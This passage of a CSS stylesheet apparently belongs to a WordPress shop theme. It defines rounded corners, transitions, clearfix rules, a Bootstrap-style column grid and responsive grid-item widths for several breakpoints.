.widget_price_filter .ui-slider .ui-slider-handle, .entry-thumbnail.format-link .format-content:before, .author-info .author-avatar img, .author-info .social--sharing a, .la-blockquote.style-1:before, .custom-heading-with-dots .la-headings:before, .team-member-loop.loop-style-4 .member-social a, .team-member-loop.loop-style-5 .member-social a, .team-member-loop.loop-style-10 .member-social a, .testimonial-loop.loop-style-1 .item--image, .testimonial-loop.loop-style-2 .item--image, .testimonial-loop.loop-style-4 .item--image, .testimonial-loop.loop-style-7 .item--image, .testimonial-loop.loop-style-8 .item--image, .testimonial-loop.loop-style-3 .testimonial-item .item--image,
.testimonial-3-nav .item--image, .la-sc-icon-boxes .box-icon-style-circle, .la-pricing-table .wrap-icon .icon-inner, .la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.btn, .la-overlay-global, .la-global-message .close-message i,
#lastudio-reveal .close-button i, .wc-ordering ul, .header-toggle-cart .header_shopping_cart, .mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul, .mega-menu > li, .mega-menu > li:before, .accordion-menu li > .narrow i, .accordion-menu li > .narrow i:before, .sidebar-product-filters, .site-header .header-toggle-search .header-search-form,
#masthead_aside .header-toggle-search .header-search-form, .entry-meta-footer .m-sharing-box, .entry-meta-footer .social--sharing, .image-filter-overlay img, .image-filter-opacity img, .team-member-loop.loop-style-6 .item--social, .la-banner-box .banner--info, .la-banner-box .banner--image .item--overlay, .hover-box-icon .la-sc-icon-boxes,
.hover-box-icon .la-sc-icon-boxes a,
.hover-box-icon .la-sc-icon-boxes img, .la-custom-icon-box .icon-box, .item--overlay {
  transition: all 250ms ease-out;
}

.la-overlay-global, .item--link-overlay, .item--link-overlay:before, .hover-heading-box-home-1.wpb_column:before, .hover-heading-box.wpb_column:before, .la-banner-box .banner--link-overlay, .item-overlay-effect .item--link-overlay,
.item-overlay-effect .item--holder {
  right: 0;
  left: 0;
  bottom: 0;
  top: 0;
}

.grid-items::before, .post-navigation::before, .la-related-posts.style-1::before, .comment-respond::before, .testimonial-loop.loop-style-6 .item-inner::before, .showposts-loop.blog-grid_4 .item-info::before, .portfolios-list.loop-style-1 .item-inner::before, .portfolios-list.loop-style-2::before, .portfolios-list.loop-style-3 .item-inner::before, .vc_progress_bar::before, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::before, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::before, .products.products-list .item-inner::before, .registration-horizonal .registration-form::before, .grid-items::after, .post-navigation::after, .la-related-posts.style-1::after, .comment-respond::after, .testimonial-loop.loop-style-6 .item-inner::after, .showposts-loop.blog-grid_4 .item-info::after, .portfolios-list.loop-style-1 .item-inner::after, .portfolios-list.loop-style-2::after, .portfolios-list.loop-style-3 .item-inner::after, .vc_progress_bar::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.grid-items::after, .post-navigation::after, .la-related-posts.style-1::after, .comment-respond::after, .testimonial-loop.loop-style-6 .item-inner::after, .showposts-loop.blog-grid_4 .item-info::after, .portfolios-list.loop-style-1 .item-inner::after, .portfolios-list.loop-style-2::after, .portfolios-list.loop-style-3 .item-inner::after, .vc_progress_bar::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after {
  clear: both;
}

.wc-ordering ul, .sidebar-product-filters {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);
}

[class*="optima-icon-"], .blog-item-has-effect .pf-icon {
  font-family: "optima" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container::before, .container::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.container::after {
  clear: both;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container-fluid::before, .container-fluid::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.container-fluid::after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row::before, .row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.row::after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

.grid-items {
  margin-left: -15px;
  margin-right: -15px;
}

.grid-items .grid-item {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 100%;
}

.grid-items.slick-slider .grid-item {
  clear: none !important;
}

.grid-item-no-padding .grid-items, .grid-items.grid-item-no-padding {
  margin-left: 0;
  margin-right: 0;
}

.grid-item-no-padding .grid-items .grid-item, .grid-items.grid-item-no-padding .grid-item {
  padding-left: 0;
  padding-right: 0;
}

.grid-item-no-padding .grid-items .grid-item .item-inner, .grid-items.grid-item-no-padding .grid-item .item-inner {
  margin-bottom: 0;
}

.xs-grid-1-items .grid-item {
  width: 100%;
}

.xs-grid-1-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-1-items .grid-item:nth-of-type(1n+1) {
  clear: both;
}

.xs-grid-2-items .grid-item {
  width: 50%;
}

.xs-grid-2-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-2-items .grid-item:nth-of-type(2n+1) {
  clear: both;
}

.xs-grid-3-items .grid-item {
  width: 33.33333%;
}

.xs-grid-3-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-3-items .grid-item:nth-of-type(3n+1) {
  clear: both;
}

.xs-grid-4-items .grid-item {
  width: 25%;
}

.xs-grid-4-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-4-items .grid-item:nth-of-type(4n+1) {
  clear: both;
}

.xs-grid-5-items .grid-item {
  width: 20%;
}

.xs-grid-5-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-5-items .grid-item:nth-of-type(5n+1) {
  clear: both;
}

.xs-grid-6-items .grid-item {
  width: 16.66667%;
}

.xs-grid-6-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-6-items .grid-item:nth-of-type(6n+1) {
  clear: both;
}

.xs-grid-7-items .grid-item {
  width: 14.28571%;
}

.xs-grid-7-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-7-items .grid-item:nth-of-type(7n+1) {
  clear: both;
}

.xs-grid-8-items .grid-item {
  width: 12.5%;
}

.xs-grid-8-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-8-items .grid-item:nth-of-type(8n+1) {
  clear: both;
}

.xs-grid-9-items .grid-item {
  width: 11.11111%;
}

.xs-grid-9-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-9-items .grid-item:nth-of-type(9n+1) {
  clear: both;
}

.xs-grid-10-items .grid-item {
  width: 10%;
}

.xs-grid-10-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-10-items .grid-item:nth-of-type(10n+1) {
  clear: both;
}

@media (max-width: 479px) {
  .mb-grid-1-items .grid-item {
    width: 100%;
  }
  .mb-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .mb-grid-2-items .grid-item {
    width: 50%;
  }
  .mb-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .mb-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .mb-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .mb-grid-4-items .grid-item {
    width: 25%;
  }
  .mb-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .mb-grid-5-items .grid-item {
    width: 20%;
  }
  .mb-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .mb-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .mb-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .mb-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .mb-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .mb-grid-8-items .grid-item {
    width: 12.5%;
  }
  .mb-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .mb-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .mb-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .mb-grid-10-items .grid-item {
    width: 10%;
  }
  .mb-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .sm-grid-1-items .grid-item {
    width: 100%;
  }
  .sm-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .sm-grid-2-items .grid-item {
    width: 50%;
  }
  .sm-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .sm-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .sm-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .sm-grid-4-items .grid-item {
    width: 25%;
  }
  .sm-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .sm-grid-5-items .grid-item {
    width: 20%;
  }
  .sm-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .sm-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .sm-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .sm-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .sm-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .sm-grid-8-items .grid-item {
    width: 12.5%;
  }
  .sm-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .sm-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .sm-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .sm-grid-10-items .grid-item {
    width: 10%;
  }
  .sm-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 992px) {
  .md-grid-1-items .grid-item {
    width: 100%;
  }
  .md-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .md-grid-2-items .grid-item {
    width: 50%;
  }
  .md-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .md-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .md-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .md-grid-4-items .grid-item {
    width: 25%;
  }
  .md-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .md-grid-5-items .grid-item {
    width: 20%;
  }
  .md-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .md-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .md-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .md-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .md-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .md-grid-8-items .grid-item {
    width: 12.5%;
  }
  .md-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .md-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .md-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .md-grid-10-items .grid-item {
    width: 10%;
  }
  .md-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 1200px) {
  .lg-grid-1-items .grid-item {
    width: 100%;
  }
  .lg-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .lg-grid-2-items .grid-item {
    width: 50%;
  }
  .lg-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .lg-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .lg-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .lg-grid-4-items .grid-item {
    width: 25%;
  }
  .lg-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .lg-grid-5-items .grid-item {
    width: 20%;
  }
  .lg-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .lg-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .lg-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .lg-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .lg-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .lg-grid-8-items .grid-item {
    width: 12.5%;
  }
  .lg-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .lg-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .lg-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .lg-grid-10-items .grid-item {
    width: 10%;
  }
  .lg-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 1824px) {
  .xlg-grid-1-items .grid-item {
    width: 100%;
  }
  .xlg-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .xlg-grid-2-items .grid-item {
    width: 50%;
  }
  .xlg-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .xlg-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .xlg-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .xlg-grid-4-items .grid-item {
    width: 25%;
  }
  .xlg-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .xlg-grid-5-items .grid-item {
    width: 20%;
  }
  .xlg-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
